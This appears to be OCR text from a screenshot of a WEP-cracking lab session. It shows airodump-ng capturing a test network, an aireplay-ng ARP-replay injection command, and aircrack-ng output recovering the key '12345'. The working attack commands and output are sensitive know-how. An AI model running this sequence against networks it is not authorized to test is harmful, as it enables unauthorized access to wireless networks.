 CH 11 ][ Elapsed: 4 mins ][ 2018-10-16 22:50
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
30:FC:68:CA:13:DF -16 1 2280 33873 220 11 54e. WEP WEP T35t
BSSID STATION PWR Rate Lost Frames Probe
30:FC:68:CA:13:DF -30 54e-54e 3788 65571
root@ : ~/wifi-test/pc
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@ :~/wifi-test/pc# aireplay-ng -3 -b 30:FC:68:CA:13:DF -h w
The interface MAC ( ) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether
22:46:08 Waiting for beacon frame (BSSID: 30:FC:68:CA:13:DF) on channel 11
Saving ARP requests in replay_arp-1016-224608.cap
You should also start airodump-ng to capture replies.
^Cad 125134 packets (got 31556 ARP requests and 32858 ACKs), sent 31553 packets...(
root@ : ~/wifi-test/wep
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@zjh:~/wifi-test/wep#
Aircrack-ng 1.2 rc4
[00:02:29] Tested 34010 keys (got 26534 IVs)
KB depth byte(vote)
0 1/ 4 31(35328) 71(33536) 8E(33536) 6D(32256) 95(32256) 8D(32000) 86(31744)
1 6/ 12 32(32000) 8F(32000) B6(32000) F5(31744) D7(31744) AF(31488) 62(31232)
2 6/ 8 D5(33280) 96(33024) 93(32512) BF(32512) 1B(32000) 8E(32000) EA(32000)
3 4/ 16 34(32256) 88(32000) 92(32000) F3(31744) F6(31744) 52(31744) 02(31488)
4 0/ 6 35(34560) F2(32768) 5D(32000) 91(31488) B3(31488) F9(31488) 28(31232)
KEY FOUND! [ 31:32:33:34:35 ] (ASCII: 12345 )
Decrypted correctly: 100%